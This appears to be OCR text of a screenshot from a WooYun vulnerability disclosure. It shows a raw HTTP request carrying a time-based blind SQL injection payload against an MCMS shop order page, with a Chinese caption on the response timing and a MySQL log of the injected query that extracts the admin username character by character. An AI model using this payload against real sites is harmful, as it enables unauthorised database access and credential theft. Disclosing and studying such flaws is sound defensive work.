 GET /app/public/gov.shop.order.php?m=view&order_id=0/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d108,sleep(1),0))%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/app/public/index.php
Cookie: CNZZDATA1253530753=826182167-1427896364-%7C1428588487; userauth=ec15d79e36e14dd258cfff3d48b73d3510000; PHPSESSID=nr7imgp59coo1kb7nglg4sjv14
Connection: keep-alive
? < + > Type a search term 0 matches
Response
当管理员用户名的第一个字母的ascii值不为108时，延迟如下
Raw Headers Hex HTML Render
Done Length: 9,892 (1,113 millis
39 Init DB mcms
39 Query set names utf8
39 Query select * from mcms_order_comment where
order_id=0/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))=108,sleep(1),0))#
150410 23:42:10 39 Quit
www.wooyun.org